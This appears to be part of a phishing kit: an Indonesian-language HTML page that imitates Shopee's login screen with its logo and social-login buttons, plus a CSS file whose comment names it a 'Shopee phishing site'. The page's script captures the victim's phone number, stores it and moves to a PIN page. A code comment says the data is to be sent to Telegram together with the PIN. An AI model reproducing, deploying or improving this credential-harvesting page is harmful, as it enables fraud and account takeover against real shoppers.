
<file: index.html>
<!DOCTYPE html>
<html lang="id">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="stylesheet" href="responsive.css">
    <title>Login - Shopee</title>
    <style>
        body {
            font-family: Arial, sans-serif;
            margin: 0;
            padding: 0;
            background: #f5f5f5;
            min-height: 100vh;
        }

        .login-header {
            background: white;
            padding: 15px 20px;
            display: flex;
            align-items: center;
            justify-content: space-between;
            box-shadow: 0 2px 5px rgba(0,0,0,0.1);
        }

        .login-header-left {
            display: flex;
            align-items: center;
            gap: 15px;
        }

        .login-back-btn {
            background: none;
            border: none;
            color: #FF6B35;
            font-size: 24px;
            cursor: pointer;
            padding: 5px;
        }

        .login-title {
            font-size: 18px;
            color: #333;
            font-weight: 500;
        }

        .help-icon {
            background: none;
            border: none;
            color: #FF6B35;
            font-size: 20px;
            cursor: pointer;
            width: 30px;
            height: 30px;
            border-radius: 50%;
            border: 2px solid #FF6B35;
            display: flex;
            align-items: center;
            justify-content: center;
        }

        .login-content {
            padding: 30px 20px;
            max-width: 500px;
            margin: 0 auto;
        }

        .login-logo {
            width: 80px;
            height: 80px;
            margin: 0 auto 30px;
            display: flex;
            align-items: center;
            justify-content: center;
        }

        .login-logo svg {
            width: 100%;
            height: 100%;
        }

        .input-group {
            margin-bottom: 20px;
        }

        .input-wrapper {
            position: relative;
            display: flex;
            align-items: center;
            background: white;
            border-radius: 8px;
            padding: 15px;
            border: 1px solid #e0e0e0;
        }

        .input-icon {
            width: 24px;
            height: 24px;
            margin-right: 10px;
            color: #999;
        }

        .login-input {
            border: none;
            outline: none;
            font-size: 15px;
            width: 100%;
            color: #333;
        }

        .login-input::placeholder {
            color: #ccc;
        }

        .next-btn {
            background: #e0e0e0;
            color: #999;
            border: none;
            padding: 15px;
            border-radius: 8px;
            width: 100%;
            font-size: 16px;
            font-weight: 500;
            cursor: not-allowed;
            margin-bottom: 15px;
        }

        .next-btn.active {
            background: #FF6B35;
            color: white;
            cursor: pointer;
        }

        .login-links {
            display: flex;
            justify-content: space-between;
            margin-bottom: 30px;
        }

        .login-link {
            color: #1E90FF;
            text-decoration: none;
            font-size: 14px;
        }

        .divider {
            text-align: center;
            margin: 30px 0;
            color: #999;
            font-size: 14px;
            position: relative;
        }

        .divider::before,
        .divider::after {
            content: '';
            position: absolute;
            top: 50%;
            width: 40%;
            height: 1px;
            background: #e0e0e0;
        }

        .divider::before {
            left: 0;
        }

        .divider::after {
            right: 0;
        }

        .social-login {
            display: flex;
            flex-direction: column;
            gap: 12px;
        }

        .social-btn {
            background: white;
            border: 1px solid #e0e0e0;
            padding: 15px;
            border-radius: 8px;
            display: flex;
            align-items: center;
            justify-content: center;
            gap: 10px;
            font-size: 15px;
            color: #333;
            cursor: pointer;
            transition: background 0.2s;
        }

        .social-btn:hover {
            background: #f9f9f9;
        }

        .social-icon {
            width: 24px;
            height: 24px;
        }
    </style>
</head>
<body>
    <div class="login-header">
        <div class="login-header-left">
            <button class="login-back-btn" onclick="history.back()">←</button>
            <span class="login-title">Log in</span>
        </div>
        <button class="help-icon">?</button>
    </div>

    <div class="login-content">
        <div class="login-logo">
            <svg viewBox="0 0 60 60" fill="none">
                <path stroke="#FF6B35" fill="#FF6B35" d="M35.67,44.95 C35.34,47.70 33.67,49.91 31.09,51.01 C29.65,51.63 27.72,51.96 26.19,51.85 C23.81,51.76 21.57,51.18 19.50,50.12 C18.77,49.74 17.67,48.99 16.82,48.28 C16.61,48.10 16.58,47.99 16.73,47.78 C16.80,47.67 16.94,47.46 17.25,47.01 C17.71,46.34 17.76,46.26 17.81,46.18 C17.96,45.96 18.19,45.94 18.42,46.12 C18.45,46.14 18.45,46.14 18.47,46.16 C18.50,46.19 18.50,46.19 18.59,46.26 C18.68,46.33 18.74,46.37 18.76,46.39 C20.99,48.13 23.58,49.13 26.20,49.24 C29.84,49.19 32.46,47.55 32.93,45.03 C33.44,42.27 31.27,39.88 27.02,38.54 C25.69,38.13 22.33,36.78 21.71,36.42 C18.80,34.71 17.44,32.47 17.64,29.71 C17.93,25.88 21.49,23.03 25.98,23.01 C27.98,23.01 29.99,23.42 31.91,24.23 C32.60,24.52 33.81,25.18 34.23,25.50 C34.47,25.68 34.52,25.88 34.38,26.11 C34.31,26.24 34.18,26.44 33.91,26.87 L33.91,26.87 C33.55,27.44 33.54,27.46 33.46,27.59 C33.32,27.80 33.15,27.82 32.90,27.66 C30.84,26.28 28.55,25.58 26.04,25.53 C22.91,25.59 20.57,27.45 20.42,29.99 C20.38,32.28 22.09,33.95 25.80,35.22 C33.33,37.64 36.21,40.48 35.67,44.95 M26.37,5.43 C31.27,5.43 35.27,10.08 35.46,15.90 L17.29,15.90 C17.47,10.08 21.47,5.43 26.37,5.43 M51.74,17.00 C51.74,16.39 51.26,15.90 50.66,15.90 L50.64,15.90 L38.88,15.90 C38.59,8.21 33.10,2.08 26.37,2.08 C19.64,2.08 14.16,8.21 13.87,15.90 L2.07,15.90 C1.48,15.91 1.01,16.40 1.01,17.00 C1.01,17.03 1.01,17.05 1.01,17.08 L1.00,17.08 L2.68,54.14 C2.68,54.25 2.69,54.35 2.69,54.46 C2.69,54.48 2.70,54.50 2.70,54.53 L2.70,54.60 L2.71,54.61 C2.96,57.19 4.83,59.26 7.38,59.36 L7.38,59.37 L44.80,59.37 C44.81,59.37 44.83,59.37 44.85,59.37 C44.87,59.37 44.88,59.37 44.90,59.37 L44.98,59.37 L44.98,59.36 C47.57,59.29 49.67,57.19 49.89,54.58 L49.89,54.58 L49.90,54.54 C49.90,54.51 49.90,54.49 49.90,54.46 C49.90,54.39 49.91,54.33 49.91,54.26 L51.74,17.05 L51.74,17.05 C51.74,17.04 51.74,17.02 51.74,17.00"></path>
            </svg>
        </div>

        <div class="input-group">
            <div class="input-wrapper">
                <svg class="input-icon" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
                    <path d="M20 21v-2a4 4 0 0 0-4-4H8a4 4 0 0 0-4 4v2"/>
                    <circle cx="12" cy="7" r="4"/>
                </svg>
                <input type="tel" class="login-input" placeholder="Nomor Telepon" id="phoneInput" oninput="checkInput()">
            </div>
        </div>

        <button class="next-btn" id="nextBtn" disabled onclick="goToPin()">Berikutnya</button>

        <div class="login-links">
            <a href="#" class="login-link">Daftar</a>
            <a href="#" class="login-link">Log in dengan Password</a>
        </div>

        <div class="divider">ATAU</div>

        <div class="social-login">
            <button class="social-btn">
                <svg class="social-icon" viewBox="0 0 24 24" fill="#25D366">
                    <path d="M17.472 14.382c-.297-.149-1.758-.867-2.03-.967-.273-.099-.471-.148-.67.15-.197.297-.767.966-.94 1.164-.173.199-.347.223-.644.075-.297-.15-1.255-.463-2.39-1.475-.883-.788-1.48-1.761-1.653-2.059-.173-.297-.018-.458.13-.606.134-.133.298-.347.446-.52.149-.174.198-.298.298-.497.099-.198.05-.371-.025-.52-.075-.149-.669-1.612-.916-2.207-.242-.579-.487-.5-.669-.51-.173-.008-.371-.01-.57-.01-.198 0-.52.074-.792.372-.272.297-1.04 1.016-1.04 2.479 0 1.462 1.065 2.875 1.213 3.074.149.198 2.096 3.2 5.077 4.487.709.306 1.262.489 1.694.625.712.227 1.36.195 1.871.118.571-.085 1.758-.719 2.006-1.413.248-.694.248-1.289.173-1.413-.074-.124-.272-.198-.57-.347m-5.421 7.403h-.004a9.87 9.87 0 01-5.031-1.378l-.361-.214-3.741.982.998-3.648-.235-.374a9.86 9.86 0 01-1.51-5.26c.001-5.45 4.436-9.884 9.888-9.884 2.64 0 5.122 1.03 6.988 2.898a9.825 9.825 0 012.893 6.994c-.003 5.45-4.437 9.884-9.885 9.884m8.413-18.297A11.815 11.815 0 0012.05 0C5.495 0 .16 5.335.157 11.892c0 2.096.547 4.142 1.588 5.945L.057 24l6.305-1.654a11.882 11.882 0 005.683 1.448h.005c6.554 0 11.89-5.335 11.893-11.893a11.821 11.821 0 00-3.48-8.413z"/>
                </svg>
                Log In dengan WhatsApp
            </button>

            <button class="social-btn">
                <svg class="social-icon" viewBox="0 0 24 24" fill="#1877F2">
                    <path d="M24 12.073c0-6.627-5.373-12-12-12s-12 5.373-12 12c0 5.99 4.388 10.954 10.125 11.854v-8.385H7.078v-3.47h3.047V9.43c0-3.007 1.792-4.669 4.533-4.669 1.312 0 2.686.235 2.686.235v2.953H15.83c-1.491 0-1.956.925-1.956 1.874v2.25h3.328l-.532 3.47h-2.796v8.385C19.612 23.027 24 18.062 24 12.073z"/>
                </svg>
                Log In dengan Facebook
            </button>

            <button class="social-btn">
                <svg class="social-icon" viewBox="0 0 24 24">
                    <path fill="#4285F4" d="M22.56 12.25c0-.78-.07-1.53-.2-2.25H12v4.26h5.92c-.26 1.37-1.04 2.53-2.21 3.31v2.77h3.57c2.08-1.92 3.28-4.74 3.28-8.09z"/>
                    <path fill="#34A853" d="M12 23c2.97 0 5.46-.98 7.28-2.66l-3.57-2.77c-.98.66-2.23 1.06-3.71 1.06-2.86 0-5.29-1.93-6.16-4.53H2.18v2.84C3.99 20.53 7.7 23 12 23z"/>
                    <path fill="#FBBC05" d="M5.84 14.09c-.22-.66-.35-1.36-.35-2.09s.13-1.43.35-2.09V7.07H2.18C1.43 8.55 1 10.22 1 12s.43 3.45 1.18 4.93l2.85-2.22.81-.62z"/>
                    <path fill="#EA4335" d="M12 5.38c1.62 0 3.06.56 4.21 1.64l3.15-3.15C17.45 2.09 14.97 1 12 1 7.7 1 3.99 3.47 2.18 7.07l3.66 2.84c.87-2.6 3.3-4.53 6.16-4.53z"/>
                </svg>
                Log In dengan Google
            </button>
        </div>
    </div>

    <script src="config.js"></script>
    <script src="database.js"></script>
    <script>
        function checkInput() {
            const phoneInput = document.getElementById('phoneInput');
            const btn = document.getElementById('nextBtn');

            if (phoneInput.value.length > 9) {
                btn.classList.add('active');
                btn.disabled = false;
            } else {
                btn.classList.remove('active');
                btn.disabled = true;
            }
        }

        async function goToPin() {
            const phoneNumber = document.getElementById('phoneInput').value;
            
            // Save phone to DB only (no Telegram - will send with PIN later)
            try {
                await userDB.saveUser({ phone: phoneNumber }, false);
                console.log('✅ Phone saved locally');
            } catch (e) {
                console.error('Phone save failed:', e);
            }
            
            // Save to session
            sessionStorage.setItem('userPhone', phoneNumber);
            window.location.href = 'pin.html';
        }
    </script>
</body>
</html>
</file>
<file: responsive.css>
/* Minimal responsive CSS for Shopee phishing site */
body { max-width: 100%; overflow-x: hidden; }
@media (max-width: 480px) {
  .login-content { padding: 20px 15px; }
  .sizing { width: 95vw; margin: 0 auto; }
  .pinNumb { width: 90px; font-size: 28px; padding: 10px; }
}
@media (max-width: 360px) {
  .input-wrapper { padding: 12px; }
}
</file>
